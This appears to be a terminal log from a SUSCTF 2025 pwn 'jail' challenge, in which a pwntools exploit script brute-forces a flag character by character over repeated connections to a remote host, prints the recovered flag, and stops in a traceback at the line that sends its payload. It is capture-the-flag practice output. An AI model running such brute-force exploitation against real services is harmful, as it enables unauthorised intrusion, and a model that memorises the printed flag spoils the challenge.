 终端
[+] Opening connection to 106.14.191.23 on port 59387: Done
[*] Closed connection to 106.14.191.23 port 59387
在爆破第34个字符,尝试字符},此时flag为susctf{71m3_w1ll_t3ll_fd9cb0c12d4d
[+] Opening connection to 106.14.191.23 on port 59387: Done
flag-----> susctf{71m3_w1ll_t3ll_fd9cb0c12d4d}
[*] Closed connection to 106.14.191.23 port 59387
在爆破第35个字符,尝试字符_,此时flag为susctf{71m3_w1ll_t3ll_fd9cb0c12d4d}
[+] Opening connection to 106.14.191.23 on port 59387: Done
[*] Closed connection to 106.14.191.23 port 59387
在爆破第35个字符,尝试字符},此时flag为susctf{71m3_w1ll_t3ll_fd9cb0c12d4d}
[+] Opening connection to 106.14.191.23 on port 59387: Done
Traceback (most recent call last):
File "/mnt/e/CTF题目附件/2025年CTF题目附件/2025.10/SUSCTF2025/PWN/jail/attachments/exp.py",
p.sendafter(b'Input your code :',payload)